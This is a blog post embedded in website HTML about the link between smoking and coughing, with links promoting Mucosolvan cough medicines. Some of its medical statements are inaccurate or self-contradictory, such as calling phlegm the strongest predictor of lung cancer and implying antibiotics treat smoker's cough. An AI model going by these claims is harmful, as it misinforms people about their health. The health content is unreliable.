        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696cd35534b0d" data-td_block_id="td_uid_8_696cd35534b0d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696cd35534b0d" data-td_block_id="td_uid_8_696cd35534b0d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-576"><a href="https://topblogsnews.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696cd355361a5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696cd355361a5" ><script>var block_td_uid_9_696cd355361a5 = new tdBlock();
block_td_uid_9_696cd355361a5.id = "td_uid_9_696cd355361a5";
block_td_uid_9_696cd355361a5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"18","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_696cd355361a5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696cd355361a5_rand","tdc_css_class_style":"td_uid_9_696cd355361a5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696cd355361a5.td_column_number = "3";
block_td_uid_9_696cd355361a5.block_type = "td_block_mega_menu";
block_td_uid_9_696cd355361a5.post_count = "5";
block_td_uid_9_696cd355361a5.found_posts = "39";
block_td_uid_9_696cd355361a5.header_color = "";
block_td_uid_9_696cd355361a5.ajax_pagination_infinite_stop = "";
block_td_uid_9_696cd355361a5.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_9_696cd355361a5);
</script><div id=td_uid_9_696cd355361a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/e-commerce-app-trends-features-that-drive-conversion-in-2025/" rel="bookmark" title="E-commerce App Trends: Features That Drive Conversion in 2025"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="E-commerce App Trends: Features That Drive Conversion in 2025"/></a></div>                <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/e-commerce-app-trends-features-that-drive-conversion-in-2025/" rel="bookmark" title="E-commerce App Trends: Features That Drive Conversion in 2025">E-commerce App Trends: Features That Drive Conversion in 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/website-usability-testing-in-insurance-a-beginners-guide/" rel="bookmark" title="Website Usability Testing in Insurance: A Beginner&#8217;s Guide"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/06/Image-here-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/06/Image-here-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/06/Image-here-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Website Usability Testing in Insurance: A Beginner&#8217;s Guide"/></a></div>                <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/website-usability-testing-in-insurance-a-beginners-guide/" rel="bookmark" title="Website Usability Testing in Insurance: A Beginner&#8217;s Guide">Website Usability Testing in Insurance: A Beginner&#8217;s Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/character-count-vs-line-count-key-differences-you-should-know/" rel="bookmark" title="Character Count vs. Line Count: Key Differences You Should Know"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/03/paperwhite-hero-v1-218x150.jpeg" srcset="https://topblogsnews.com/wp-content/uploads/2025/03/paperwhite-hero-v1-218x150.jpeg 218w, https://topblogsnews.com/wp-content/uploads/2025/03/paperwhite-hero-v1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Character Count vs. Line Count: Key Differences You Should Know"/></a></div>                <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/character-count-vs-line-count-key-differences-you-should-know/" rel="bookmark" title="Character Count vs. Line Count: Key Differences You Should Know">Character Count vs. Line Count: Key Differences You Should Know</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/the-role-of-whatsapp-enterprise-solutions-in-shaping-business-communications-in-2025/" rel="bookmark" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-218x150.webp" srcset="https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-218x150.webp 218w, https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025"/></a></div>                <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/the-role-of-whatsapp-enterprise-solutions-in-shaping-business-communications-in-2025/" rel="bookmark" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025">The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/grok-responsible-ai-development/" rel="bookmark" title="Grok’s App: A Blueprint for Responsible AI Development"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/12/Depositphotos_686358302_L-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/12/Depositphotos_686358302_L-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/12/Depositphotos_686358302_L-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grok’s App: A Blueprint for Responsible AI Development"/></a></div>                <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/grok-responsible-ai-development/" rel="bookmark" title="Grok’s App: A Blueprint for Responsible AI Development">Grok’s App: A Blueprint for Responsible AI Development</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696cd355361a5" data-td_block_id="td_uid_9_696cd355361a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696cd355361a5" data-td_block_id="td_uid_9_696cd355361a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://topblogsnews.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-580" class="post-580 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-smoking" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://topblogsnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://topblogsnews.com/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">What You Should Know About the Link Between Smoking and Coughing</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://topblogsnews.com/category/business/">Business</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">What You Should Know About the Link Between Smoking and Coughing</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://topblogsnews.com/author/theodore/">Theodore</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-22T06:41:43+00:00" >February 22, 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-580">490</span></div>                                <div class="td-post-comments"><a href="https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopblogsnews.com%2Fbusiness%2Fwhat-you-should-know-about-the-link-between-smoking-and-coughing%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=What+You+Should+Know+About+the+Link+Between+Smoking+and+Coughing&url=https%3A%2F%2Ftopblogsnews.com%2Fbusiness%2Fwhat-you-should-know-about-the-link-between-smoking-and-coughing%2F&via=Top+Blogs+News"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/&amp;media=https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg&description=What+You+Should+Know+About+the+Link+Between+Smoking+and+Coughing" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=What+You+Should+Know+About+the+Link+Between+Smoking+and+Coughing%20-%20https%3A%2F%2Ftopblogsnews.com%2Fbusiness%2Fwhat-you-should-know-about-the-link-between-smoking-and-coughing%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing-696x464.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing-696x464.jpg 696w, https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing-300x200.jpg 300w, https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing-1024x683.jpg 1024w, https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing-768x512.jpg 768w, https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing-1068x713.jpg 1068w, https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing-629x420.jpg 629w, https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg 1100w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="What You Should Know About the Link Between Smoking and Coughing"/></a></div>
            <p style="text-align: justify;">If you’re smoking and coughing frequently, chances are you’ve been trying to cover it up with cough drops or by taking a break from smoking. What you may not know is that coughing is a symptom of lung cancer, one of the leading causes of cancer-related deaths in the United States.</p>
<p style="text-align: justify;">Treating smoker’s cough is all about getting to the root of the problem. When the cause of chronic cough is lung cancer, the outlook isn’t good. In this blog, we’ll tell you everything you need to know about smoker’s cough and what you can do to get Cough Relief from symptoms and complications.</p>
<h2 style="text-align: justify;"><strong>How Is Smoker&#8217;s Cough Treated?</strong></h2>
<p style="text-align: justify;"><a href="https://www.mucosolvan-arabia.com/en-gb/smoking-makes-cough-worse" data-saferedirecturl="https://www.google.com/url?q=https://www.mucosolvan-arabia.com/en-gb/smoking-makes-cough-worse&amp;source=gmail&amp;ust=1677234693988000&amp;usg=AOvVaw2RIfSCmvvlyyP6BEs4dCTb" target="_blank" rel="noopener">Smoker&#8217;s cough</a> is a chronic lung disease caused by smoking. It can be difficult to diagnose and treat, but there are several effective options. The primary treatment is avoidance of tobacco smoke, but this may not be possible for some individuals. Other treatments include cough drops, lozenges, salt water gargles, and regular exercise. These can help relieve symptoms and help prevent the cough from becoming chronic.</p>
<p style="text-align: justify;">Bronchodilators and corticosteroids may also be prescribed by a doctor if these treatments do not help. In some cases, surgery may be required to correct airway abnormalities or lung cancer. Regular medical check-ups are essential to track the effectiveness of any treatment and ensure the cough does not become chronic.</p>
<h2 style="text-align: justify;"><strong>What Are the Symptoms of Smoker&#8217;s Cough?</strong></h2>
<p style="text-align: justify;">-Smoker&#8217;s cough can produce phlegm and a sore throat.</p>
<p style="text-align: justify;">&#8211; It may produce a coarse, rattling sound in the throat when breathing.</p>
<p style="text-align: justify;">&#8211; People with smoker&#8217;s cough may experience shortness of breath, chest pain, and a hoarse voice.</p>
<p style="text-align: justify;">&#8211; They may also experience persistent cough, increased mucus production, and phlegm-choking.</p>
<p style="text-align: justify;">&#8211; Most people with smoker&#8217;s cough up sputum. This is a clear mucous fluid that is produced as part of the cough mechanism. It may or may not contain blood or infection.</p>
<p style="text-align: justify;">&#8211; If someone experiences any of the symptoms of smoker’s cough, it&#8217;s important to seek immediate medical care. You could be suffering from lung cancer or other lung disease.</p>
<h2 style="text-align: justify;"><strong>What Causes Smoker&#8217;s Cough?</strong></h2>
<p style="text-align: justify;">&#8211; Smoking is the primary cause of smoker&#8217;s cough, according to the Australian Government&#8217;s Department of Health. Smoking cigarettes can damage the airway and lead to smoking-related cough, asthma, chronic obstructive pulmonary disease (COPD), bronchitis, and lung cancer.</p>
<p style="text-align: justify;">&#8211; Smokers are more likely to develop smoking-related cough, asthma, chronic obstructive pulmonary disease (COPD), bronchitis, and lung cancer because of smoking tobacco.</p>
<p style="text-align: justify;">&#8211; Symptoms of smoker&#8217;s cough may include phlegm production and crackling sounds in the chest. These symptoms typically occur within a few days of smoking tobacco and can last for several weeks.</p>
<p style="text-align: justify;">&#8211; Alternatively, occasionally smoking can cause smoker&#8217;s cough without any symptoms at all. Smoking cigarettes has been linked to smoking-related coughs in teens and young adults. This symptom is most common among people who smoke cigarettes for years.</p>
<p style="text-align: justify;">&#8211; Treatment for smoker&#8217;s cough may involve medications, breathing exercises, and quitting smoking. You should seek medical attention if your cough doesn&#8217;t improve or if it occurs repeatedly or with blood-streaked mucus or mucus that is green or yellow in color.</p>
<p style="text-align: justify;">&#8211; Medical checkups are important for smokers as they could differentiate between other types of coughs and smoker&#8217;s coughs.</p>
<h2 style="text-align: justify;"><strong>Are There Any Complications Associated with Smoker&#8217;s Cough?</strong></h2>
<p style="text-align: justify;">&#8211; Smoker&#8217;s cough can cause potential complications such as throat damage, hoarse voice, increased risk of infection, and lung cancer.</p>
<p style="text-align: justify;">&#8211; Long-term smoking can cause toxic chemicals to build up in the lungs and airways, leading to other conditions. These include asthma and chronic bronchitis, which can be more severe among smokers. Itching and irritation in the airway can also be a complication of smoker&#8217;s cough.</p>
<p style="text-align: justify;">&#8211; Smoking increases the risk of lung cancer by raising chronic inflammation and promoting chronic lung disease. Smokers with chronic lung disease are more likely to develop lung cancer compared with nonsmokers.</p>
<p style="text-align: justify;">&#8211; Regular medical check-ups are important for smokers to differentiate a smoker&#8217;s cough from other lung conditions such as bronchitis or pneumonia. The best approach is to get checked by a medical professional if you experience persistent cough or mucus production.</p>
<h2 style="text-align: justify;"><strong>FAQS:</strong></h2>
<h2 style="text-align: justify;"><strong>What is the link between smoking and coughing?</strong></h2>
<p style="text-align: justify;">Coughing is a very common symptom of smoking, and the reason for this is due to the cilia in the lungs being damaged and paralyzed by the chemicals in cigarette smoke. This can lead to a build-up of mucus, which can cause coughing. When you quit smoking, the cilia start to function again, which can cause the mucus to be expelled and cough less. In addition, smoking can increase your risk of pneumonia, a lung infection with symptoms including coughing, fever and difficulty breathing. Furthermore, smoking can also increase the risk of conditions such as emphysema, which can be exacerbated by pneumonia.</p>
<h2 style="text-align: justify;"><strong>What are some of the symptoms of a cough caused by smoking?</strong></h2>
<p style="text-align: justify;">Smokers cough up phlegm, wheezing, and chest pain as symptoms of the disease. Phlegm production is the strongest predictor of lung cancer. A smoker&#8217;s cough may also cause a sore throat.</p>
<h2 style="text-align: justify;"><strong>How can I reduce the risk of coughing from smoking?</strong></h2>
<p style="text-align: justify;">There are a few things that you can do to reduce the risk of coughing from smoking. First of all, avoid coffee and alcohol as they both act as irritants that can make your cough worse. Secondly, <a href="https://www.mucosolvan-arabia.com/en-gb/physical-activity-and-cough" data-saferedirecturl="https://www.google.com/url?q=https://www.mucosolvan-arabia.com/en-gb/physical-activity-and-cough&amp;source=gmail&amp;ust=1677234693988000&amp;usg=AOvVaw1SOFosoK7qjEun4B5ooXrC" target="_blank" rel="noopener">exercise</a> for 30 minutes per day to help loosen up mucus and cough it up. Thirdly, drink plenty of water to help thin mucus in the throat and lungs. Finally, raise your head while sleeping to prevent mucus from collecting in the throat.</p>
<h2 style="text-align: justify;"><strong>Conclusion</strong></h2>
<p style="text-align: justify;">Smoking has been linked to lung cancer, chronic obstructive pulmonary disease (COPD), emphysema, and other respiratory problems. If you’re coughing up mucus or short of breath, see your doctor as soon as possible. In addition to antibiotics, <strong>best wet cough medicine</strong> such as <a href="https://www.mucosolvan-arabia.com/" data-saferedirecturl="https://www.google.com/url?q=https://www.mucosolvan-arabia.com/&amp;source=gmail&amp;ust=1677234693988000&amp;usg=AOvVaw0_GUaL6lpPkaaaU5EIKZXz" target="_blank" rel="noopener">Mucosolvan cough syrups</a>, Mucosolvan LA tablets may help relieve your cough. A cough-sensation questionnaire and coughing exercise can also help make the diagnosis.</p>
<p style="text-align: justify;">Treatment for smoker’s cough is usually a combination of medication and rest. With treatment, most smokers get better within a few weeks. However, some lung damage may persist even after smoker’s cough symptoms improve. Knowing the signs and symptoms of smoker’s cough can help you recognize the cough early and get prompt medical attention.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://topblogsnews.com/tag/smoking/">Smoking</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopblogsnews.com%2Fbusiness%2Fwhat-you-should-know-about-the-link-between-smoking-and-coughing%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=What+You+Should+Know+About+the+Link+Between+Smoking+and+Coughing&url=https%3A%2F%2Ftopblogsnews.com%2Fbusiness%2Fwhat-you-should-know-about-the-link-between-smoking-and-coughing%2F&via=Top+Blogs+News"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/&amp;media=https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg&description=What+You+Should+Know+About+the+Link+Between+Smoking+and+Coughing" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=What+You+Should+Know+About+the+Link+Between+Smoking+and+Coughing%20-%20https%3A%2F%2Ftopblogsnews.com%2Fbusiness%2Fwhat-you-should-know-about-the-link-between-smoking-and-coughing%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/" data-text="What You Should Know About the Link Between Smoking and Coughing" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://topblogsnews.com/shopping/levis-lebanon-a-look-into-the-history-of-the-famous-jeans-brand/">Levi&#8217;s Lebanon: A Look Into The History Of The Famous Jeans Brand</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://topblogsnews.com/business/selling-your-car-for-cash-in-sydney-risks-and-rewards/">Selling Your Car for Cash in Sydney: Risks and Rewards</a></div></div></div>            <div class="author-box-wrap"><a href="https://topblogsnews.com/author/theodore/"><img alt='' src='https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://topblogsnews.com/author/theodore/">Theodore</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Theodore"></span><meta itemprop="datePublished" content="2023-02-22T06:41:43+00:00"><meta itemprop="dateModified" content="2023-02-23T10:36:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png"></span><meta itemprop="name" content="Top Blogs News"></span><meta itemprop="headline " content="What You Should Know About the Link Between Smoking and Coughing"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="734"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696cd35539f02_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696cd35539f02" ><script>var block_td_uid_11_696cd35539f02 = new tdBlock();
block_td_uid_11_696cd35539f02.id = "td_uid_11_696cd35539f02";
block_td_uid_11_696cd35539f02.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_696cd35539f02_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696cd35539f02_rand","tdc_css_class_style":"td_uid_11_696cd35539f02_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":580,"live_filter_cur_post_author":"3","block_template_id":""}';
block_td_uid_11_696cd35539f02.td_column_number = "3";
block_td_uid_11_696cd35539f02.block_type = "td_block_related_posts";
block_td_uid_11_696cd35539f02.post_count = "3";
block_td_uid_11_696cd35539f02.found_posts = "145";
block_td_uid_11_696cd35539f02.header_color = "";
block_td_uid_11_696cd35539f02.ajax_pagination_infinite_stop = "";
block_td_uid_11_696cd35539f02.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_11_696cd35539f02);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696cd3553a3a8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696cd35539f02" href="#">RELATED ARTICLES</a><a id="td_uid_13_696cd3553a3ab" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696cd35539f02" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696cd35539f02 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/top-10-benefits-of-using-advanced-x-ray-systems-for-labs/" rel="bookmark" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs"/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>
            <div class="item-details">
